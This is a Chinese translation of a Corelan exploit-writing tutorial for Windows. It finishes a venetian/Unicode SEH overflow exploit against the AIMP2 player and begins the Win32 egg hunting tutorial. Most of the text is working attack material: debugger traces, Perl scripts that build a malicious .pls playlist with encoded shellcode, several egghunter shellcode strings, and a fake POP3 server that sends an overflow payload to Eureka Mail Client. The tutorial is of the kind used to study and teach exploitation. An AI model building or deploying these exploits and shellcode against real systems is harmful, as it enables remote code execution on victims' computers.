0:000> t
eax=00000000 ebx=00000000 ecx=7c9032a9 edx=7c9032bc esi=00000000 edi=00000000
eip=0012fd01 esp=0012d8e4 ebp=0012d9c0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200206
<Unloaded_papi.dll>+0x12fd90:
0012fd01 006d00 add byte ptr [ebp],ch ss:0023:0012d9c0=05
0:000> t
eax=00000000 ebx=00000000 ecx=7c9032a9 edx=7c9032bc esi=00000000 edi=00000000
eip=0012fd04 esp=0012d8e4 ebp=0012d9c0 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200202
<Unloaded_papi.dll>+0x12fd93:

```
0012fda4 0e          push    cs
0:000> t
eax=00000000 ebx=00000000 ecx=7c9032a9 edx=7c9032bc esi=00000000 edi=00000000
eip=0012fda5 esp=0012d8e0 ebp=0012d9c0 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef l=00200202

<Unloaded_papi.dll>+0x12fd94:
0012fda5 004500      add     byte ptr [ebp],al      ss:0023:0012d9c0=3
0:000> t
eax=00000000 ebx=00000000 ecx=7c9032a9 edx=7c9032bc esi=00000000 edi=00000000
eip=0012fda8 esp=0012d8e0 ebp=0012d9c0 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef l=00200202

<Unloaded_papi.dll>+0x12fd97:
0012fda8 42          inc     edx
0:000> d eip
0012fdb8 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.
0012fdc8 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.
0012fdd8 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.
0012fde8 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.
0012fdf8 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.
0012fe08 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.
0012fe18 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.
```

效果很好，现在只需再来个跳转，我们用指向 B's 的地址放入 eax 即可实现。通过查看寄存器，我没有找到任何真正对我们有用的寄存器。但查看 ESP，我们可以看到：

```

0012d9dc 3f 00 01 00 00 00 00-00 00 00 00 00 00 00 00 00 ?.....
0012d9ec 00 00 00 00 00 00 00-00 00 00 00 72 12 ff ff .....r...
0012d9fc 00 30 ff ff ff ff ff-20 53 84 74 1b 00 5b 05 .0.....S.t..[.
0012da0c 28 ad 38 00 23 00 ff ff-00 00 00 00 00 00 00 00 (.8.#.....
0012da1c 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 00 ......

0012da2c 00 00 00 00 00 00 48 53-6b bc 80 ff 12 00 00 d0 .....HSk.....
0012da3c 2c 00 00 00 90 24 4e 80-00 00 00 40 00 dc 00 c2 ,....$N....@....
0012da4c 00 da 35 40 86 74 b8 e6-e0 d8 de d2 3d 40 00 00 ..5@.t.....=@.
0:000> d 0012d994
0012d994 ff ff ff ff 00 00 00 00-00 00 13 00 00 10 12 00 ......

0012d9a4 08 06 15 00 64 dd 12 00-8a e4 90 7c 00 00 00 00 ....d.....|....
0012d9b4 dc d9 12 00 c0 d9 12 00-dc d9 12 00 37 00 00 c0 .....,7...
0012d9c4 00 00 00 00 00 00 00 00-00-c6 30 45 00 02 00 00 00 .....OE.....
0012d9d4 01 00 00 00 00 00 13 00-3f 00 01 00 00 00 00 00 .....?.....
0012d9e4 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ......

0012d9f4 00 00 00 00 72 12 ff ff-00 30 ff ff ff ff ff .....r....0.....
0012da04 20 53 84 74 1b 00 5b 05-28 ad 38 00 23 00 ff ff S.t..[.(.8.#...
0:000> d 0012fda0
0012fda0 41 00 6d 00 0e 00 45 00-42 00 42 00 42 00 42 00 A.m...E.B.B.B.B.
0012fdb0 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.B.
0012fdc0 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.B.
0012fdd0 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.B.
0012fde0 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.B.
0012fdf0 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.B.
0012fe00 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.B.
0012fe10 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.B.

```

栈顶上第四个地址就靠近我们的 B's，因此我们要将第 4 个地址放置在 eax 上，只需执行一些 inc 操作即可，这样就可以让它指向 shellcode 了。这个操作使用 4 个 pop 指令就可以做到，比如 pop eax, pop eax, pop eax, pop eax，最后一条指令就可将栈顶的第 4 个地址放入 eax 中，在 venetian shellcode 中需设置成如下形式：

```

my $align = "\x58"; #pop eax
$align=$align.\x6d";
$align=$align.\x58; #pop eax
$align=$align.\x6d";
$align=$align.\x58; #pop eax
$align=$align.\x6d";
$align=$align.\x58; #pop eax
$align=$align.\x6d";

```

若要对 eax 添加 100 字节，可以使用以下代码：

```

#now increase the address in eax so it would point to our buffer
$align = $align.\x05\x02\x11"; #add eax,11000200
$align=$align.\x6d"; #align/nop
$align=$align.\x2d\x01\x11"; #sub eax,11000100

```

```
$align=$align. "\x6d"; #align/nop
```

最后 jump eax :

```
my $jump = "\x50"; #push eax
$jump=$jump. "\x6d"; #nop/align
$jump=$jump. "\xc3"; #ret
```

在跳转指令之后我们放置一些 B 字符，看看是否会跳转到 B's 上面。代码如下：

```
my $header = "[playlist]\nNumberOfEntries=1\n\n";
$header=$header. "File1=";
my $junk="A" x 4065;
my $seh="\x41\x6d"; # inc ecx + add byte ptr [ebp],ch
my $nseh="\x0e\x45"; #0045000E aimp2.dll

#good stuff on the stack, we need 4th address
my $align = "\x58"; #pop eax
$align=$align. "\x6d";
$align=$align. "\x58"; #pop eax
$align=$align. "\x6d";
$align=$align. "\x58"; #pop eax
$align=$align. "\x6d";
$align=$align. "\x58"; #pop eax
$align=$align. "\x6d";

#now increase the address in eax so it would point to our buffer
$align = $align. "\x05\x02\x11"; #add eax,11000200
$align=$align. "\x6d"; #align/nop
$align=$align. "\x2d\x01\x11"; #sub eax,11000100
$align=$align. "\x6d"; #align/nop

#jump to eax now
my $jump = "\x50"; #push eax
$jump=$jump. "\x6d"; #nop/align
$jump=$jump. "\xc3"; #ret

#put in 1000 Bs
my $rest="B" x 1000;
my $payload=$header.$junk.$seh.$nseh.$align.$jump.$rest. "\n";

open(myfile,'>aimp2sploit.pls');
print myfile $payload;
print "Wrote " . length($payload) . " bytes\n";
close(myfile);
```

结果：

eax=0012fd0 ebx=00000000 ecx=7c9032a9 edx=7c9032bc esi=00000000 edi=00000000
eip=0012fdb8 esp=0012d8f0 ebp=0012d9c0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200286

<Unloaded_papi.dll>+0x12fd07:

0012fdb8 0500020011 add eax,offset bass+0x200 (11000200)
0:000>

eax=1112ffa0 ebx=00000000 ecx=7c9032a9 edx=7c9032bc esi=00000000 edi=00000000

eip=0012fdbd esp=0012d8f0 ebp=0012d9c0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200206

<Unloaded_papi.dll>+0x12fdbd:

0012fdbd 006d00 add byte ptr [ebp],ch ss:0023:0012d9c0=ff
0:000>

eax=1112ffa0 ebx=00000000 ecx=7c9032a9 edx=7c9032bc esi=00000000 edi=00000000

eip=0012fdc0 esp=0012d8f0 ebp=0012d9c0 iopl=0 nv up ei pl nz ac po cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200213

<Unloaded_papi.dll>+0x12fdc0:

0012fdc0 2d00010011 sub eax,offset bass+0x100 (11000100)
0:000>

eax=0012fea0 ebx=00000000 ecx=7c9032a9 edx=7c9032bc esi=00000000 edi=00000000

eip=0012fdc5 esp=0012d8f0 ebp=0012d9c0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200206

<Unloaded_papi.dll>+0x12fdc5:

0012fdc5 006d00 add byte ptr [ebp],ch ss:0023:0012d9c0=31
0:000> d eax

0012fea0 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.B.

0012feb0 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.B.

0012fec0 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.B.

0012fed0 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.B.

0012fee0 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.B.

0012fef0 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.B.

0012fff0 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.B.

0012fff10 42 00 42 00 42 00 42 00-42 00 42 00 42 00 42 00 B.B.B.B.B.B.B.B.

0:000> t

eax=0012fea0 ebx=00000000 ecx=7c9032a9 edx=7c9032bc esi=00000000 edi=00000000

eip=0012fdc8 esp=0012d8f0 ebp=0012d9c0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200206

<Unloaded_papi.dll>+0x12fdc8:

0012fdc8 50 push eax

0:000> t

eax=0012fea0 ebx=00000000 ecx=7c9032a9 edx=7c9032bc esi=00000000 edi=00000000

eip=0012fdc9 esp=0012d8ec ebp=0012d9c0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200206

<Unloaded_papi.dll>+0x12fdc9:

```

0012fdc9 006d00      add     byte ptr [ebp],ch          ss:0023:0012d9c0=63
0:000> t
eax=0012fea0 ebx=00000000 ecx=7c9032a9 edx=7c9032bc esi=00000000 edi=00000000
eip=0012fdcc esp=0012d8ec ebp=0012d9c0 iopl=0           ov up ei ng nz na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000          efl=00200a86
<Unloaded_papi.dll>+0x12fdbb:
0012fdcc c3          ret

0:000> t
eax=0012fea0 ebx=00000000 ecx=7c9032a9 edx=7c9032bc esi=00000000 edi=00000000
eip=0012fea0 esp=0012d8f0 ebp=0012d9c0 iopl=0           ov up ei ng nz na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000          efl=00200a86
<Unloaded_papi.dll>+0x12fe8f:
0012fea0 42          inc     edx

```

现在 eax 已经指向了我们的 B's，并成功实现跳转。我们只需将 shellcode 放置在 0x0012fea0 即可，同时在跳转指令与 shellcode 入口之间添加一些垃圾指令。经过计算，可以知道我们需要填充 105 字节。代码如下：

```

my $header = "[playlist]\nNumberOfEntries=1\n\n";
$header=$header . "File1=";
my $junk="A" x 4065;
my $seh="\x41\x6d"; # inc ecx + add byte ptr [ebp],ch
my $nseh="\x0e\x45"; #0045000E aimp2.dll

#good stuff on the stack, we need 4th address
my $align = "\x58"; #pop eax
$align=$align . "\x6d";
$align=$align . "\x58"; #pop eax
$align=$align . "\x6d";

#now increase the address in eax so it would point to our buffer
$align = $align . "\x05\x02\x11"; #add eax,11000200
$align=$align . "\x6d"; #align/nop
$align=$align . "\x2d\x01\x11"; #sub eax,11000100
$align=$align . "\x6d"; #align/nop

#jump to eax now
my $jump = "\x50"; #push eax
$jump=$jump . "\x6d"; #nop/align
$jump=$jump . "\xc3"; #ret

#add some padding

```

```

my $padding="C" x 105;

#eax points at shellcode
my $shellcode="PPYAI AIAIAIAIAQATA XAZAPA3QADAZABARA" .
"LAYAIAQAI AQAPA5AAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZA" .
"BABQI1AIQIAIQI1111AI AJQI1AYAZBABABABAB30APB944JB" .
"KLK8U9MDKPS0U99UNQ8RS44KPR004K22LLDKR2MD4KOBVK" .
"LOGG0JC6NDKOP1MPVLOLQQCLM2NLMPGQ8OLMM197K2ZP22B7" .

"TK0RLPTK120LM1Z04KCPBX55Y0D4OZKQXP0P4K0XMTKR8VP" .
"KQJ3ISOL19TKNTTKM18VNQKQNQ90FLGQ80LMQY7NXK0T5L4" .
"MB3MKHOKSMND45JBR84K0XMTKQHSBFTKLL0TK28MLM18S4K" .
"KT4KKQXP SYOTNDMTCKQK311I QJPQKOYPQHQOPZTKLRZKSQM" .
"2JKQTIVSU89KPKPKP0PQX014K204GKHU7KIPMMNULJQXEVDU" .
"7MEVKOHJOLKVCLLJSPLKIPT5LEGKQ7N3BRO1ZKP23KOYERC" .
"QQ2LR0M0LJA" ;

#more stuff
my $rest="B" x 1000;
my $payload=$header.$junk.$seh.$nseh.$align.$jump.$padding.$shellcode.$rest."\n";

open(myfile, '>imp2sploit.pls');
print myfile $payload;
print "Wrote " . length($payload) . " bytes\n";
close(myfile);

```

结果 (使用断点来查看跳转到 eax 前寄存器 eax 的情况):

```

0:000> d eax
0012fea0 50 00 50 00 59 00 41 00-49 00 41 00 49 00 41 00 P.P.Y.A.I.A.I.A.
0012feb0 49 00 41 00 49 00 41 00-51 00 41 00 54 00 41 00 I.A.I.A.Q.A.T.A.
0012fec0 58 00 41 00 5a 00 41 00-50 00 41 00 33 00 51 00 X.A.Z.A.P.A.3.Q.
0012fed0 41 00 44 00 41 00 5a 00-41 00 42 00 41 00 52 00 A.D.A.Z.A.B.A.R.
0012fee0 41 00 4c 00 41 00 59 00-41 00 49 00 41 00 51 00 A.L.A.Y.A.I.A.Q.
0012fef0 41 00 49 00 41 00 51 00-41 00 50 00 41 00 35 00 A.I.A.Q.A.P.A.5.
0012ff00 41 00 41 00 41 00 50 00-41 00 5a 00 31 00 41 00 A.A.A.P.A.Z.1.A.
0012ff10 49 00 31 00 41 00 49 00-41 00 49 00 41 00 4a 00 I.1.A.I.A.I.A.J.
0:000> d
0012ff20 31 00 31 00 41 00 49 00-41 00 49 00 41 00 58 00 1.1.A.I.A.I.A.X.
0012ff30 41 00 35 00 38 00 41 00-41 00 50 00 41 00 5a 00 A.5.8.A.A.P.A.Z.
0012ff40 41 00 42 00 41 00 42 00-51 00 49 00 31 00 41 00 A.B.A.B.Q.I.1.A.
0012ff50 49 00 51 00 49 00 41 00-49 00 51 00 49 00 31 00 I.Q.I.A.I.Q.I.1.
0012ff60 31 00 31 00 31 00 41 00-49 00 41 00 4a 00 51 00 1.1.1.A.I.A.J.Q.
0012ff70 49 00 31 00 41 00 59 00-41 00 5a 00 42 00 41 00 I.1.A.Y.A.Z.B.A.
0012ff80 42 00 41 00 42 00 41 00-42 00 41 00 42 00 33 00 B.A.B.A.B.A.B.3.
0012ff90 30 00 41 00 50 00 42 00-39 00 34 00 34 00 4a 00 O.A.P.B.9.4.4.J.

```

```
0:000> d
0012ffa0 42 00 4b 00 4c 00 4b 00-38 00 55 00 39 00 4d 00 B.K.L.K.8.U.9.M.
0012ffb0 30 00 4d 00 30 00 4b 00-50 00 53 00 30 00 55 00 0.M.0.K.P.S.0.U.
0012ffc0 39 00 39 00 55 00 4e 00-51 00 38 00 52 00 53 00 9.9.U.N.Q.8.R.S.
0012ffd0 34 00 34 00 4b 00 50 00-52 00 30 00 30 00 34 00 4.4.K.P.R.0.0.4.
0012ffe0 4b 00 32 00 32 00 4c 00-4c 00 44 00 4b 00 52 00 K.2.2.L.L.D.K.R.
0012fff0 32 00 4d 00 44 00 34 00-4b 00 43 00 42 00 4d 00 2.M.D.4.K.C.B.M.

00130000 41 63 74 78 20 00 00 00-01 00 00 00 9c 24 00 00 Actx .....$..
00130010 c4 00 00 00 00 00 00 00-20 00 00 00 00 00 00 00 .....
```

这是否成功了呢？仔细看下.....冒似我们的 shellcode 太大了，超过 00130000 的字节都被截断了。因此我们不能在 SEH 结构之后放置 shellcode。

我可以继续完成这个教程，并解释如何完成这份 exploit，但我并不打算这样做。相信读者可以使用自己的创造力，编写出自己可用的 exploit 出来。有任何问题可到论坛上询问，我会尽量帮你解决所有问题（当然并不会直接给出正确答案）。

过后我会把答案发在博客上。

Thanks to

- D-Null and Edi Strosar, for supporting me throughout the process of writing this tutorial
- D-Null, Edi Strosar, CTF Ninja, FX for proof-reading this tutorial... Your comments & feedback were a big help & really valuable to me !

Finally

If you build your own exploits - don't forget to send your greetz to me (corelanc0d3r) :-)

This entry was posted on Friday, November 6th, 2009 at 12:02 pm and is filed under [Exploits](#), [Security](#). You can follow any responses to this entry through the [Comments \(RSS\)](#) feed. You can leave a response, or [trackback](#) from your own site.

Win32 Egg Hunting

秋风寒 一朵雪花 20010704 译

首发于看雪论坛

前言

距离复活节还有一段时间，不过现在也许正是探讨寻找彩蛋方式的好时机（我们正好可以为复活节女郎给我们带来的下一个 0Day 漏洞做好准备）。

这套编写 exploit 指南系列的开头部分，已经讲述了如何利用栈溢出来执行我们的代码的方法。过去我们编写的所有 exploit 中，保存 shellcode 代码的地址要不是静态的（至少差不多是），要不就是保存在某个寄存器中，所以这个地址是稳定的和可靠的。

接下来的部分讲述了各种各样跳转到 shellcode 的技术，这其中还包括了那些需要利用一个甚至几个跳板才能找到 shellcode 的复杂技术。在这些示例例子中，栈上的有效内存空间总是足以保存整个 shellcode 代码。

那么如果可用的内存放不下整个 Shellcode 代码怎么办呢？这时我们就要用到一种被称之为寻找复活节彩蛋（egg hunting）的技术（下文起我们将简称“寻蛋”）。寻蛋技术是“Staged shellcode”技术的一种。寻蛋是利用一小段代码来在内存中寻找真正的(代码尺寸较大的)shellcode(the “egg”)的技术。换句话说就是：首先一小段代码被执行，然后找到真正的 shellcode 并执行。

使用这项技术需要三个前置条件：

1. 必须能够跳转(jmp, call, push/ret)并执行一些 shellcode。这时有效的缓冲区内存可以相对小一些，以为这时只需要保存那些寻蛋代码（egg hunter）。寻蛋代码必须被放置在预先设定的位置，这样才能控制代码可靠的跳转到寻蛋代码并执行寻蛋代码。
2. 最终要执行的 shellcode 必须在内存的某个位置（堆、栈等）存在。
3. 必须自爱最终要执行的 shellcode 的前面放置唯一的标识。最初执行的 shellcode（即寻蛋代码）将逐字节的搜寻内存来寻找这个标识。找到后就通过 jmp 或 call 指令来开始执行跟在标识后的代码。这就意味着首先必须在寻蛋代码中定义这个标识，然后并把这个标识写在实际的 shellcode 前面。

搜寻内存需要花费相当多的处理器时间并且可能要持续一段时间，所以使用寻蛋代码时，我们会遇到以下问题：

- 一段时间内（当搜索内存时）cpu 被完全占用。
- 经历很长一段时间后，shellcode 才能开始执行（想象我们有 3G 的内存可以搜索）。

历史渊源和技术基础

关于这个专题，目前仅有少量文献面世：其中[最好的论文](#)是 Skape 很久以前写的；你可以在[这里](#)找到些关于仅在堆上进行搜索的寻蛋技术的材料。

Skape 的论文是目前互联网上能找到的最好的关于寻蛋技术的参考资料。该论文包含了许多具体的技术和运行在 window 和 linux 的例子，并且清楚明了的解释了寻蛋技术如何工作和安全的搜索内存的方法。

这里我将不再重复寻蛋技术背后的技术细节，因为 Skape 的论文已经详细的介绍了。这里我将用几个例子来展示如何在栈溢出时使用这项技术。

有几点你需要牢记：

- 用到的标识需要是唯一的(通常你需要在寻蛋代码中用 4 个字节来定义标识, 然后把两个连续的标识(8 个字节)

放在真正的 shellcode 前面)。

- 对于一个特定的 exploit，必须测试哪个内存搜索技术可以工作。(在我得系统上 NTAccessCheckAndAuditAlarm 工作的最好)。
- 不同的技术需要不同大笑的存储空间来存储寻蛋代码：
利于 SHE 的寻蛋方法需要大约 60 个字节，利用 IsBadReadPtr 的寻蛋方法需要 37 个字节，利用 NtDisplayString 的寻蛋方法需要 32 字节。(最后一种只能工作在 NT 核心的系统，其两种在 win9x 也能很好的工作)。

寻蛋代码 (Egg hunter code)

如前文提到的那样，Skape 已经略述了 3 种基于 window 平台的 exploit 的寻蛋技术。同样，我这里将不打算介绍这些寻蛋技术背后的原理，相反，我将给大家提供一些实现一个寻蛋方案需要的代码。

具体采用那种寻蛋方案主要取决于以下考虑：

- 运行寻蛋代码所需要的缓冲区大小。
- 你需要测试选用的搜索内存的技术是否能在你的机器上和你要利用的 exploit 上正常工作。

利用 SEH 的寻蛋算法

寻蛋代码占用 60 个字节，蛋代码占用 8 个字节(即两个标记的长度)。

```
EB21      jmp short 0x23
59        pop  ecx
B890509050 mov eax, 0x50905090 ; this is the tag
51        push  ecx
6AFF      push  byte -0x1
33DB      xor   ebx, ebx
648923    mov   [fs:ebx], esp
6A02      push  byte +0x2
59        pop   ecx
8BFB      mov   edi, ebx
F3AF      repe scasd
7507      jnz  0x20
FFE7      jmp   edi
6681CBFF0F or    bx, 0xffff
43        inc   ebx
EBED      jmp short 0x10
E8DAFFFFF call  0x2
6A0C      push  byte +0xc
59        pop   ecx
8B040C    mov   eax, [esp+ecx]
B1B8      mov   cl, 0xb8
83040806 add   dword [eax+ecx], byte +0x6
58        pop   eax
83C410    add   esp, byte+0x10
50        push  eax
33C0      xor   eax, eax
```

C3 ret

为了利用这段寻蛋代码，你最终的寻蛋代码必须采用下面的格式：

```
my $egghunter = "\xeb\x21\x59\xb8".
"\w00t".
"\x51\x6a\xff\x33\xdb\x64\x89\x23\x6a\x02\x59\x8b\xfb".
"\xf3\xaf\x75\x07\xff\xe7\x66\x81\xcb\xff\x0f\x43\xeb".
"\xed\xe8\xda\xff\xff\x6a\x0c\x59\x8b\x04\x0c\xb1".
"\xb8\x83\x04\x08\x06\x58\x83\xc4\x10\x50\x33\xc0\xc3";
```

(w00t 就是标识。你也可以把 w00t 写作"\x77\x30\x30\x74")

Note：随着在 SafeSeh 机制成为新的操作系统或补丁包的事实标准，SHE 注入机制很可能将不再有用武之地。所以如果你需要在 XP SP3，Vista，Win7……上使用寻蛋技术，你将不得不考虑迂回过 safeSeh 的方案或者你将不得不采用其他的寻蛋方案（下面将会谈到一些）。

采用 IsBadReadPtr 的寻蛋方案

寻蛋代码占用 37 个字节，蛋占用 8 个字节

```
33DB        xor ebx, ebx
6681CBFF0F or bx, 0xffff
43        inc ebx
6A08       push byte +0x8
53        push ebx
B80D5BE777 mov eax, 0x77e75b0d
FFD0       call eax
85C0       test eax, eax
75EC       jnz 0x2
B890509050 mov eax, 0x50905090 ; this is the tag
8BFB       mov edi, ebx
AF        scasd
75E7       jnz 0x7
AF        scasd
75E4       jnz 0x7
FFE7       jmp edi
```

我们最终的寻蛋代码如下：

```
my $egghunter = "\x33\xdb\x66\x81\xcb\xff\x0f\x43\x6a\x08".
"\x53\xb8\x0d\x5b\xe7\x77\xff\xd0\x85\xc0\x75\xec\xb8".
"\w00t".
"\xb8\xfb\xaf\x75\xe7\xaf\x75\xe4\xff\xe7";
```

利用 NtDisplayString 的寻蛋方案

寻蛋代码占用 32 个字节，蛋占用 8 个字节

```
6681CAFF0F or dx, 0xffff
42        inc edx
52        push edx
```

```

6A43      push byte +0x43
58        pop eax
CD2E      int 0x2e
3C05      cmp al, 0x5
5A        pop edx
74EF      jz 0x0
B890509050 mov eax, 0x50905090 ; this is the tag
8BFA      mov edi, edx
AF        scasd
75EA      jnz 0x5
AF        scasd
75E7      jnz 0x5
FFE7      jmp edi

```

最终的寻蛋代码看起来如下：

```

my $egghunter =
"\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x43\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8".
"w00t".
"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7";

```

这段代码在 Immunity 的表现如下：

```

0012CD6C 66:81CA FF0F    OR DX,0FFF
0012CD71 42              INC EDX
0012CD72 52              PUSH EDX
0012CD73 6A 02          PUSH 2
0012CD75 58              POP EAX
0012CD76 CD 2E          INT 2E
0012CD78 3C 05          CMP AL,5
0012CD7A 5A              POP EDX
0012CD7B ^74 EF          JE SHORT 0012CD6C
0012CD7D B8 77303074    MOV EAX,74303077
0012CD82 8BFA            MOV EDI,EDX
0012CD84 AF              SCAS DWORD PTR ES:[EDI]
0012CD85 ^75 EA          JNZ SHORT 0012CD71
0012CD87 AF              SCAS DWORD PTR ES:[EDI]
0012CD88 ^75 E7          JNZ SHORT 0012CD71
0012CD8A FFE7            JMP EDI

```

使用 NtAccessCheck (AndAuditAlarm) 的寻蛋方案

一个和采用 NTDisplayString 技术非常类似的方案如下：

```

my $egghunter =
"\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8".
"\x77\x30\x30\x74". # this is the marker/tag: w00t
"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7";

```

这个方案使用 NtAccessCheckAndAuditAlarm(KiServiceTable 中位移值为 0x02) 函数来代替了 NtDisplayString 来防止寻蛋时的访问冲突(access violations). 你可以从以下这个[位置](#) (或[这里](#)) 找到更多关于 NtAccessCheck 的信息。我的朋友 Lincoln 做了一个不错的关于这个寻蛋方案的 Video：你可以到[这里](#)看观看。

利用 NtDisplayString/NtAccessCheckAndAuditAlarm 的寻蛋方案的工作原理的简单介绍

这两个方案使用类似的技术，但不同的系统调用来检查是否有访问冲突(access violation)发生。

NtDisplayDtring 函数原型：

```
NtDisplayString(IN PUNICODE_STRING String );
```

NtAccessCheckAndAuditAlarm 函数原型：

```
NtAccessCheckAndAuditAlarm(
    IN PUNICODE_STRING      SubsystemName OPTIONAL,
    IN HANDLE                ObjectHandle OPTIONAL,
    IN PUNICODE_STRING      ObjectTypeName OPTIONAL,
    IN PUNICODE_STRING      ObjectName OPTIONAL,
    IN PSECURITY_DESCRIPTOR SecurityDescriptor,
    IN ACCESS_MASK          DesiredAccess,
    IN PGeneric_MAPPING     GenericMapping,
    IN BOOLEAN               ObjectCreation,
    OUT PULONG               GrantedAccess,
    OUT PULONG               AccessStatus,
    OUT PBOOLEAN              GenerateOnClose );
```

(更多函数原型可以在以下地址找到：<http://undocumented.ntinternals.net/>)

下面是寻蛋函数的详细解释：

```
6681CAFF0F or dx, 0x0fff ; get last address in page
42           inc edx      ; acts as a counter
                  ;(increments the value in EDX)
52           push edx      ; pushes edx value to the stack
                  ;(saves our current address on the stack)
6A43           push byte +0x2 ; push 0x2 for NtAccessCheckAndAuditAlarm
                  ; or 0x43 for NtDisplayString to stack
58           pop eax       ; pop 0x2 or 0x43 into eax
                  ; so it can be used as parameter
                  ; to syscall - see next
CD2E           int 0x2e      ; tell the kernel i want a do a
                  ; syscall using previous register
3C05           cmp al, 0x5   ; check if access violation occurs
                  ; (0xc0000005== ACCESS_VIOLATION) 5
5A           pop edx      ; restore edx
74EF           je xxxx      ; jmp back to start dx 0xffff
B890509050     mov eax, 0x50905090 ; this is the tag (egg)
8BFA           mov edi, edx  ; set edi to our pointer
AF           scasd      ; compare for status
```

```
75EA      jnz      xxxxx    ; (back to inc edx) check egg found or not
AF        scasd    ; when egg has been found
75E7      jnz      xxxxx    ; (jump back to "inc edx")
                  ; if only the first egg was found
FFE7      jmp      edi     ; edi points to begin of the shellcode
```

(感谢 Shahin Ramezany !)

实现寻蛋代码

在这里我们利用 Francis Provencher 最近在 Eureka Mail Client v2.2q 中发现的[漏洞](#)，你可以自行到网上下载存在漏洞的程序版本。首先安装这个应用，我们会在后面讲如何配置它。

这个漏洞将会在客户端连接到 POP3 服务器时被触发。当 POP3 服务器返回很长的/精心设计的 “-ERR”(注：ERR 是 POP3 协议的一个命令) 数据给客户端，客户端将崩溃同时攻击者可以执行任意的代码。

让我们开始从头构建能在 XP SP3 英文版（你可以使用 VirtualBox）上运行的 Exploit。

下面我先用几行 perl 代码来建立一个假的 POP3 服务器并返回一个 2000 字节的(符合 metasploit 模式)字符串。


首先下载 Immunity Debugger 的 [pvefindaddr 插件](#)，把下载的插件安装到 Immunity Debugger 的 pycommands 目录，并启动 Immunity Debugger.

使用下面的命令在 Immunity 中生成一个含 2000 个字符的 Metasploit 模式的字符串。

```
!pvefindaddr pattern_create 2000
```



现在 Immunity Debugger 目录下，将多出一个名为 mspattern.txt 的文件，该文件中保存着刚刚生成包含 2000 个字符 Metasploit 模式的字符串。



拷贝这个字符串到剪贴板中。

现在创建攻击用的 perl 脚本，并使用使用长达 2000 个字符的字符串作为攻击数据(见\$junk 变量)

```
use Socket;
```

```

#Metasploit pattern"
my $junk = "Aa0..."; #paste your 2000 bytes pattern here

my $payload=$junk;

#set up listener on port 110
my $port=110;
my $proto=getprotobyname('tcp');
socket(SERVER, PF_INET, SOCK_STREAM, $proto);
my $paddr=sockaddr_in($port, INADDR_ANY);
bind(SERVER, $paddr);
listen(SERVER, SOMAXCONN);
print "[+] Listening on tcp port 110 [POP3]... \n";
print "[+] Configure Eureka Mail Client to connect to this host\n";
my $client_addr;
while($client_addr=accept(CLIENT, SERVER))
{
    print "[+] Client connected, sending evil payload\n";
    while(1)
    {
        print CLIENT "-ERR ".$payload."\n";
        print "    -> Sent ".length($payload)." bytes\n";
    }
}
close CLIENT;
print "[+] Connection closed\n";

```


Notes:

- 不要使用 2000 个 A——使用 Metasploit 模式的字符串是很重要的，在后面，我们就会看到这么做的重要性。
- 如果 2000 个字符没有触发溢出/崩溃，改用 5000 个字符的 Metasploit 模式的字符串再次尝试。
